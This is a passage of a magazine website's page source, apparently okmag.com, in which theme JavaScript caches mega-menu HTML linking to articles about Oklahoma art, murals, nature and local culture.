of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahoma Oddities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahoma Oddities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" title=\"Oklahoma Oddities\">Oklahoma Oddities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"An Anticipated Centennial\" ><img class=\"entry-thumb\" 